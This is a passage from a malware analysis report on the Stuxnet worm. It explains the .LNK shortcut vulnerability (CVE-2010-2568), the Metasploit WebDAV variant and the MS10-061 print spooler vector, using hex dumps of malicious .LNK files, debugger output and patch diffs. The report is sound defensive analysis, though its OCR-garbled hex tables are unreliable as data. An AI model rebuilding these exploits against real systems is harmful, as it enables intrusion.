

**Figure 3.2 – Scheme of Shell Link (.LNK) Binary File Format**

The most interesting feature here is hidden in the File Location Info field, which specifies the path from which the CPL file should be loaded. A vulnerability was found in Windows Shell which could allow code execution if the icon of a specially crafted shortcut is merely displayed. Here is a malicious .LNK file from an infected USB flash drive:

| 0000h:    | 4C   | ۵O  | oo  | OO.   |      |        | 01 14 02 00 00 00 00 00 00 00 00      |                        |     |     |      |      |      |     | OO. | 00   |    |                             |  |
|-----------|------|-----|-----|-------|------|--------|---------------------------------------|------------------------|-----|-----|------|------|------|-----|-----|------|----|-----------------------------|--|
| 0010h:    | oo   | nn  | ۵O  |       |      |        |                                       | 00 00 00 00.           |     |     | nn   |      | nn   | oο  | oo. | -oo  |    | . F                         |  |
| 0020h:    | ΩO   | nn  | nn. | nn.   | TID. | ' OD ' |                                       | <u>מסי סמי מסי ססי</u> |     |     | nn   |      |      | nn  | oo. | 00   |    | .                           |  |
| 0030h:    | ΩO   |     | nn  |       |      |        |                                       |                        |     |     |      |      |      |     | ΩO  | ΩO   |    | .                           |  |
| 0040h:    | ΩO   | nn  |     |       | nn   | no     | nn                                    | no                     | nn  |     | inn. | inn. | 5 A  | 08  | 14  | - 00 |    | . 2                         |  |
| 0050h:    | 1 F  | 50  | EO. | 4F    | DO.  | 20.    |                                       | EA 3A 69               |     | 10  | A2   | D8.  | l O8 | .oo | 2 B | -30  |    | .PàOĐ ê:i.¢Ø+O              |  |
| 0060h:    | 30.  | 9D. |     | 15hol |      |        | <b>Item Id List A 3A</b>              |                        |     |     |      |      | 69   | 10  | A2  | DD   | 0. | ì!ê:i.¢Ý                    |  |
| 0070h:    | 08   | OO. | 2 B | -30   | 130. |        | 9D 30 08 00                           |                        |     | .oo | nn   | nn   | nn   | 00  | ΩO  | .oo  |    | . . +00 . 0                 |  |
| 0080h:    | OΟ   | ΩO  | nn  | 6A    | 01   | nn     | 02                                    | OΟ                     | 00  | nn  | nn   | nn   | nn   | ΩO  | 5C  | 00   |    | . 1 \ .                     |  |
| 0090h:    | 5C   | nn  | 2E  | 00    | 5C   | -00    | 53.                                   | .nn                    | 54  | nn  | 4F   | nn   | 52   | .nn | 41  | inn. |    | \\.S.T.O.R.A.               |  |
| 00A0h:    | 47   | nn  | 45  | 00    | 23   | -00    | 52                                    | -00                    | 65. | nn  | 6D   | nn   | бF   | nn  | 76. | -00  |    | G.E.f.F.R.e.m.o.v.          |  |
| 00B0h:    | 61   | nn  | 62  | nn    | 60.  | -00    | 65                                    | .nn                    | 4D  | nn  | 65   | inn. |      | .nn | 69  | 00   |    | a.b.1.e.M.e.d.i.            |  |
| 00C0h:    | 61   | nn  | 23  | nn    | 37   | -00    | 26                                    | .nn                    | 31  | nn  | 63.  |      |      |     |     | 00   |    | a.#.7.&.1.c.5.2.            |  |
| $00D0h$ : | 33   | nn  |     |       |      |        | 35,00,64,00 63,00 26,00 80            |                        |     |     |      | .nn  |      |     |     | .nn  |    | $3.5.d.c.\epsilon.0.c.R.$   |  |
| $00E0h$ : | 4D   | nn  |     |       |      |        | $_{23}$ GH $\epsilon_{B}$ Ly La Uy II |                        |     | ww  |      | .nn  | 35   | .nn |     | -00  |    | M.#.{.5.3.f.5.6.            |  |
| OOFOh:    | 33   | nn  | 30  | 00    | -64  | -00    | -2 D                                  | inn.                   | 62  | nn  | 36   |      |      |     |     | -00  |    | $3.0.d.-b.6.b.f.$           |  |
| 0100h:    | 12 D |     | я   | nn    | 31   | 00     | 64                                    | nn                     | 30  | nn  |      |      |      | nn  |     | inn. |    | -.1.1.d.O.-.9.4.            |  |
| 0110h:    | 66   |     |     |       |      |        | 30                                    | nn                     | зо  |     |      |      |      |     |     | .nn  |    | $f.2,-.0.0.a.0.c.$          |  |
| 0120h:    | 39   | nn  | 31  | nn    | 65   | nn     | 66                                    | nn                     | 62  | nn  | 38   |      |      |     |     | 00   |    | $9.1.$ e.f.b. $8.$ b. $)$ . |  |
| 0130h:    | 5C   |     |     | nn    | 57   | 00     | 54                                    | 00                     | 52  | nn  |      |      |      |     |     | l00  |    | \.~.W.T.R.4.1.4.            |  |
| 0140h:    | 31.  | 00  | 2E  | OΟ    | 74.  | -00    | 6 <sub>D</sub>                        | -00                    | 70  | 00  | -00  | 00   | OO.  | -OO | OO. | 00   |    | $1 \ldots t \ldots p$       |  |

**Figure 3.3 – Malware .LNK File from an Infected USB Flash Drive**

In the File Location Info field there is a path to the file that contains the payload that should be executed. In this case, the path points to an external drive, and when this is viewed in Windows Explorer it causes the system to execute ~wtr4141.tmp. More information on the distribution using external USB and media devices can be read in the section devoted to precisely this functionality.



In all the analyzed malicious .LNK files we have seen, there is a feature that consists of two GUID sequences. These sequences indicate the following:

| 日 struct LinkTargetIDList sLinkTargetIDList |                    |
|---------------------------------------------|--------------------|
| – WORD IDListSizel                          | 2138               |
| $\boxplus$ struct IDList sIDList[0]         | CLSID_MyComputer   |
| $E$ struct IDList sIDList[1]                | CLSID_ControlPanel |
| <b>EF</b> struct IDList sIDList[2]          |                    |
| i∼ WORD ItemIDSize.                         | 2096               |
| 国 BYTE Data[2094]                           |                    |
| ill WORD TerminalID                         | 0                  |
|                                             |                    |

**Figure 3.4 – GUID from .LNK Files**

The .LNK file most likely points to and loads a CPL file. When the directory containing the crafted .LNK exploit is opened with Windows Explorer, the following chain of function calls will eventually lead to a function call *LoadLibraryW()*. When the function *LoadLibraryW()* is called, the malware DLL will be executed.



**Figure 3.5 – A Chain of Calls**

If we trace this chain of calls in the debugger, we see confirmation of all the facts described above. Thus we can execute any malicious module, as *LoadLibraryW()* receives as a parameter the path to the module, which it must perform and no additional inspections are not happening.

| 7CA686FB             | 56                   | <b>PUSH ESI</b>                                         |                                     |
|----------------------|----------------------|---------------------------------------------------------|-------------------------------------|
| 708686F0             | Æ                    | <b>PUSH ESI</b>                                         |                                     |
| 7CA686FD             | Æ                    | <b>PUSH ESI</b>                                         |                                     |
| 7CA686FE             | 53                   | <b>PUSH EBX</b>                                         |                                     |
| 7CA686FI             | FF15 00F0BB7C        | DWORD PTR DS: [7CBBF000]                                | appHelp.ApphelpCheckExe             |
| 7CA68705             | 8500                 | FEST EAX, EAX                                           |                                     |
| 7CA68707             | .275.08              | LL32.7CA68711                                           |                                     |
|                      | 2185 EØFDFFFF        | DWORD PTR SS: [EBP-220], EAX<br>SHORT SHELL32, 7CA6871E |                                     |
| 7CA6870F<br>7CA68711 | $\sqrt{EB}$ 8D<br>53 | <b>PUSH EBX</b>                                         | r"C:\WINDOWS\system32\~WTR4141.tmp" |
|                      | FF15 A0159C7C        | PTR DS:[<&KERNEL32.LoadLibraryW>]                       | <b>LLoadLibraryW</b>                |
|                      |                      |                                                         |                                     |

**Figure 3.6 –Loading Malicious Module**

This vulnerability highlights the fact that like many other bugs, this error has found its way into the architecture of fundamental mechanisms, in this case for processing LNK files. Vulnerabilities which, as in this case, are symptomatic of fundamental design flaws are a nightmare for developers of any program, because they are always difficult and time-consuming to fix.



#### <span id="page-23-0"></span>**3.1.1 Propagation via External Storage Devices**

Since the vulnerability is based on the mechanism for the display .LNK files, it is possible to distribute malware via removable media and USB drives without using Autorun-related infection. This propagation vector was used in the Stuxnet attack.

24

#### <span id="page-23-1"></span>**3.1.2 Metasploit and WebDAV Exploit**

A few days after the public debate concerning .LNK PoC exploitation, the Metasploit Framework released code including implementation of the exploit in order to allow remote attacks [\(http://www.metasploit.com/modules/exploit/windows/browser/ms10\\_046\\_shortcut\\_icon\\_dllloader\)](http://www.metasploit.com/modules/exploit/windows/browser/ms10_046_shortcut_icon_dllloader), Prior to the release of this exploit, it was believed that this vulnerability is not exploitable for remote attacks. Researchers from the Metasploit Project showed that this was not the case, by using the UNC path to the WebDAV service [\(http://msdn.microsoft.com/en-us/library/cc227098\(PROT.10\).aspx\)](http://msdn.microsoft.com/en-us/library/cc227098(PROT.10).aspx). This vulnerability is still functional. This exploit used a WebDAV service that can be used to execute an arbitrary payload when accessed as a UNC path by following the link generated by Metasploit that displays the directory containing .LNK file and DLL module with payload.



**Figure 3.7 – WebDAV Directory Generated by Metasploit**

The .LNK file contains the network path to the module with the payload.

|                  |  |  |  | 4C 00 00 00-01 14 02 00-00 00 00 00-C0          |  |  |  | e¶e                                                                                                    |  |
|------------------|--|--|--|-------------------------------------------------|--|--|--|----------------------------------------------------------------------------------------------------|--|
| 00000010:        |  |  |  | 00 00 00 46-81 00 00 00-00 00 00 00-00 00 00 00 |  |  |  | FБ                                                                                                    |  |
| 00000020:        |  |  |  |                                                 |  |  |  |                                                                                                    |  |
| 00000030:        |  |  |  |                                                 |  |  |  |                                                                                                    |  |
| 00000040:        |  |  |  | 00 00 00 00-00 00 00 00-00 00 00 00-7C 00 14 00 |  |  |  | ाण<br>$\mathcal{L}(\mathcal{L})$ and $\mathcal{L}(\mathcal{L})$ and $\mathcal{L}(\mathcal{L})$                                                             |  |
| 00000050:        |  |  |  | 1F 00 E0 4F-D0 20 EA 3A-69 10 A2 D8-08 00 2B 30 |  |  |  | $\Psi$ рО <sup>н</sup> ь:i≻в $\frac{1}{10}$ +0                                                                                                    |  |
| 00000060:        |  |  |  |                                                 |  |  |  | 30 9D 14 00−2E 1E 20 20−EC 21 EA 3A−69 10 A2 DD 03¶ .▲ ь!ъ:i▶в                                                                                             |  |
| 00000070:        |  |  |  | 08 00 2B 30-30 9D 52 00-00 00 00 00-00 00 00 00 |  |  |  | $- 003R$<br>$\mathcal{L}(\mathcal{L})$ and $\mathcal{L}(\mathcal{L})$ and $\mathcal{L}(\mathcal{L})$                                                       |  |
| 00000080:        |  |  |  |                                                 |  |  |  |                                                                                                    |  |
| 00000090:        |  |  |  |                                                 |  |  |  | 50 00 31 00-39 00 32 00-2E 00 31 00-36 00 38 00 \19 2.16 8                                                                                                 |  |
| 000000000:       |  |  |  |                                                 |  |  |  |                                                                                                    |  |
| <b>QQQQQQRQ:</b> |  |  |  |                                                 |  |  |  | $\overline{2E}$ 00 30 00-2E 00 $\overline{00}$ 00- 00 00-5C 00 42 00 . $\times$ B<br>6A 00 65 00-49 00 5C 00-4E 00 4B 00-74 00 65 00 je I $\times$ N K t e |  |
| 000000C0:        |  |  |  |                                                 |  |  |  | $2E$ 00 64 00-6C 00 6C 10-00 00 01 00-00 00 $\overline{\phantom{0}}$ . d 1 1<br>- 0                                                                        |  |
|                  |  |  |  |                                                 |  |  |  |                                                                                                    |  |

**Figure 3.8 – .LNK File Generated by Metasploit**

The vulnerability in .LNK files and the recently discovered DLL Hijacking vulnerability [\(http://www.microsoft.com/technet/security/advisory/2269637.mspx\)](http://www.microsoft.com/technet/security/advisory/2269637.mspx) have much in common, both in the nature of their appearance, and in the ways in which they've been exploited.

#### <span id="page-23-2"></span>**3.1.3 What Do DLL Hijacking Flaws and the LNK Exploit have in Common?**

While we have been writing this report public information was released about DLL Hijacking flaws (Microsoft Security Advisory 2269637) and we noted some association with or resemblance to the .LNK





files vulnerability. Both vulnerabilities are inherent design flaws and in both cases the function *LoadLibrary()* is used. The directory where the exploitative file is found can be situated in a USB drive, an extracted archive, or a remote network share. In both cases we find spoofed paths to a loadable module and the possibility of a remote attack via the WebDAV service.

What other vulnerabilities are stored in Windows operating systems, nobody knows. Most likely, this vector of attack will undergo a thorough research and it might be that something else equally interesting is awaiting us in the near future.



### <span id="page-25-0"></span>**3.2 LNK Vulnerability in Stuxnet**

This is the first way in which the rootkit distributes itself. When you inspect a flash USB drive infected with the Stuxnet worm you can expect to find 6 files there as on the following screenshot:

26



#### **Figure 3.9 – The Worm's Files on a USB Flash Drive**

- Copy of Shortcut to.lnk;
- Copy of Copy of Shortcut to.lnk;
- Copy of Copy of Copy of Shortcut to.lnk;
- Copy of Copy of Copy of Copy of Shortcut to.lnk;
- ~WTR4141.TMP;
- ~WTR4132.TMP.

The first four files are LNK files – these are the files that specify how the Icon of other files should be displayed. The files with LNK extension are different: here is an example of the contents of one of them:



**Figure 3.10 – Contents of the .LNK Files**

The worm exploits the CVE-2010-2568 vulnerability (see section [The LNK exploit](#page-20-1) for details) to infect the system. You can see in the figure above the highlighted name of the module to be loaded during the exploitation of the vulnerability. When a user tries to open an infected USB flash drive with an application that can display icons for shortcuts, the file with the name ~WTR4141.TMP is loaded and its entry point is called. The file is, in fact, a dynamic link library, the main purpose of which is to load another file with the name ~WTR4132.TMP from the infected flash drive.



The files with the .LNK filename extension are essentially the same except they specify different paths to the single file:

 *\\.\STORAGE#Volume#\_??\_USBSTOR#Disk&Ven\_\_\_\_\_USB&Prod\_FLASH\_DRIVE&Rev\_#1 2345000100000000173&0#{53f56307-b6bf-11d0-94f2-00a0c91efb8b}#{53f5630d-b6bf-11d0- 94f2-00a0c91efb8b}\~WTR4141.tmp*;

27

 *\\.\STORAGE#Volume#1&19f7e59c&0&\_??\_USBSTOR#Disk&Ven\_\_\_\_\_USB&Prod\_FLASH \_DRIVE&Rev\_#12345000100000000173&0#{53f56307-b6bf-11d0-94f2-*

*00a0c91efb8b}#{53f5630d-b6bf-11d0-94f2-00a0c91efb8b}\~WTR4141.tmp*;

 *\\.\STORAGE#RemovableMedia#8&1c5235dc&0&RM#{53f5630d-b6bf-11d0-94f2- 00a0c91efb8b}\~WTR4141.tmp*;

 *\\.\STORAGE#RemovableMedia#7&1c5235dc&0&RM#{53f5630d-b6bf-11d0-94f2- 00a0c91efb8b}\~WTR4141.tmp*.

All these strings specify a path to the file located on the removable drive, and are used instead of a short form of the path with a drive letter. The first part of the path to the file (before the backslash "\" that precedes the filename) is a symbolic link name referring to the corresponding volume, as we can see on the figure below:

2 STORAGE#Volume#\_??\_USBSTOR#Disk&Ven\_Kingston&Prod\_DT\_101\_G2&Rev\_1.00#001... SymbolicLink \Device\HarddiskVolume5 570RAGE#Volume#{87ebf61c-6c7d-11df-beb5-005056c00008}#0000000000007E00#{53f56... SymbolicLink \Device\HarddiskVolume3 74 STORAGE#Volume#{bc7c59a0-311b-11df-92ea-806e6f6e6963}#0000000000000#{53f56... SymbolicLink \Device\HarddiskVolume1 53 STORAGE#Volume#{bc7c59a0-311b-11df-92ea-806e6f6e6963}#00000000050000#{53f56... SymbolicLink \Device\HarddiskVolume2 **Figure 3.11 – Symbolic Link Names of Volumes**

The first entry in figure 4.2.3 corresponds to the volume representing a USB flash drive, the name of which is *\Device\HarddiskVolume5*. Notably, that drive letters are symbolic link names too that refer to the same device objects:



Stuxnet uses the long versions of pathnames because it is impossible to predict what letter corresponds to a removable drive in a remote system, and as a result, the short paths are likely to be incorrect in some cases. The longer variant of a path is constructed with respect to certain rules and configuration information obtained from the hardware, so that we can predict with considerable accuracy what symbolic link name corresponds to a device on a remote machine.

The rules according to which these symbolic link are constructed vary depending on the operating system, which is why Stuxnet uses four distinct .LNK files. For instance, the first entry in the list presented above won't work on Windows XP but will work on Windows 7, the second entry works on Windows Vista, while the last two entries work on Windows XP, Windows Server 2003 and Windows 2000.



### <span id="page-27-0"></span>**3.3 The MS10-061 Attack Vector**

Another way in which the worm replicates itself over the network exploits a vulnerability in Window Spooler (MS10-061). Machines with file and printer sharing turned on are vulnerable to the attack. This vulnerability results in privilege escalation allowing a remote user using a Guest account to write into *%SYSTEM%* directory of the target machine.

28

The attack is performed in two stages: during the first stage the worm copies the dropper and additional file into *Windows\System32\winsta.exe* and *Windows\System32\wbem\mof\sysnullevnt.mof* respectively, while at the second stage the dropper is executed.

The first stage exploits the MS10-061 vulnerability. Under certain conditions the spooler improperly impersonates a client that sends two "documents" for printing as we can see on the figure below.

| Document View Help<br>Printer |               |                |            |        |                                            |                                        |
|-------------------------------|---------------|----------------|------------|--------|--------------------------------------------|----------------------------------------|
| Document Name                 | <b>Status</b> | Owner          | Pages      | Size   | Submitted                                  | Port                                   |
| Default<br>Default            | printing      | Guest<br>Guest | n/a<br>n/a | 502 KB | 22:15:43 16.09.2010<br>22:15:44 16.09.2010 | winsta.exe<br>wbem\mof\sysnullevnt.mof |

**Figure 3.13 – "Printing" Malicious Files into Files in %SYSTEM% Directory**

These documents are "printed" to files in the *%SYSTEM%* directory while a user has Guest privileges that shouldn't entail access rights to the *%SYSTEM%* directory. During exploitation of the vulnerability, a thread of the process spoolsv.exe calls an API function *StartDocPrinter()* with parameter specifying the following information about document to be printed:



#### } DOC\_INFO\_1;

In the middle of September 2010, Microsoft released a security patch to fix MS10-061. We have compared the original executable *spoolsv.exe* with the patched executable and found some functional differences. One of the most important differences concerns the *YStartDocPrinter* function which is eventually called in order to print a document. On the figure below we provide a graphical representation of the functions.





29

**Figure 3.14 – Functional Changes in the Patched Version**

The left-hand side represents the patched function while on the right-hand the original is displayed. The functions are in general the same, but some additional checks have been added, and these are highlighted in red. Before printing a document the function performs the following checks:

- whether the caller belongs to Local group;
- *whether OutputFile* parameter is NULL or equal to a port name of the printer: otherwise a client needs to have appropriate access rights to write to the specified file.

The sequence of check is presented on the figure below.



